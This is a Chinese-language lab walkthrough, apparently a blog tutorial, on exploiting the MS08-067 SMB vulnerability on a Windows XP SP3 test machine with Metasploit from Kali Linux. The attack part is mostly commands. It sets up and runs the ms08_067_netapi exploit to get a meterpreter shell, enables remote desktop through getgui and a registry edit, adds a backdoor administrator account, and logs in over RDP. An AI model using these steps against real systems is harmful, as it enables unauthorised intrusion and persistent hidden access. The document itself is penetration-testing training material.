Defense:MS08067漏洞攻防渗透实验

实验环境

Windows XP SP3

IP:172.16.211.129

百度网盘:https://pan.baidu.com/s/1dbBGdkM6aDzXcKajV47zBw 靶机环境

Kali Linux 2.0

IP:172.16.211.128

实验原理

漏洞名称:Windows Server服务RPC请求缓冲区溢出漏洞(MS08-067)此安全更新解决了服务器服务中一个秘密报告的漏洞。如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。

在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。 此漏洞可能用于进行蠕虫攻击。

防火墙最佳做法和标准的默认防火墙配置有助于保护网络资源免受从企业外部发起的攻击。

Kali 启动metasploit服务

kali linux 2.0 本身已内置metasploit,kali 2.0 已经没有metasploit 这个服务了,所以service metasploit start 的方式不起作用。

kali 2.0中启动带数据库支持的msf方式

#首先启动postgresql数据库 /etc/init.d/postgresql start; 或者 service postgresql start; #初始化MSF数据库(关键步骤!) msfdb init; #运行msfconsole msfconsole; #在msf中查看数据库连接状态 db_status #将postgresql数据库设置开机自启 update-rc.d postgresql enable

漏洞利用过程

在msfconsole使用 search 命令搜索MS08067漏洞攻击程序

从结果中得到 exploit/windows/smb/ms08_067_netapi

表示当前msf框架中包含MS08067漏洞的攻击插件。

使用use命令调用MS08067漏洞攻击程序

#进入msf的交互式命令窗口

use exploit/windows/smb/ms08_067_netapi

查看需要设置的选项

#查看设置选项

show options

从图中可以看到还需设置RHOST(目标地址)、Exploit target(攻击目标)

使用 set 命令设置 Module Options

#设置目标IP即 set rhost 172.16.211.129

使用show options 命令查看设置情况





从中可以看出目标IP已经设置好了,接着设置Exploit target,使用show targets 查看可选项可以看出以下版本的系统均存在此漏洞。

因为实例演示的XP系统为WinXP SP3 简体中文版对应的编号为34

使用set target 命令设置目标

#设置目标 set target 34



使用exploit 或者 run 命令进行攻击

#进行攻击

exploit

或者

run

执行命令后得到一个meterpreter命令行交互窗口

打开RDP(远程桌面)服务

#打开远程服务 端口3389(meterpreter命令行交互窗口执行命令)

run getgui -e

进入CMD窗口

#进入cmd窗口

shell

在cmd命令下也可以通过添加注册表项的方式开启对方远程桌面服务(如果上面已经开启了,这步可以省略)。

#开启远程服务 REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections" /t REG_DWORD /d 00000000 /f



查看端口是否开放

#查看端口状态

netstat -ano



查看XP系统中的用户

#查看系统中用户

net user

添加账户和管理员权限

#添加用户 格式一 net user user pass /add 例如:net user gao 123 /add 格式二 net localgroup administrators /add 例如:net localgroup administrators gao /add

用本机Ka li 远程访问目标主机(利用新建的用户)

rdesktop -a 32 -u gao -p 123 172.16.211.129:3389

完成Windows XP SP3系统侵入!!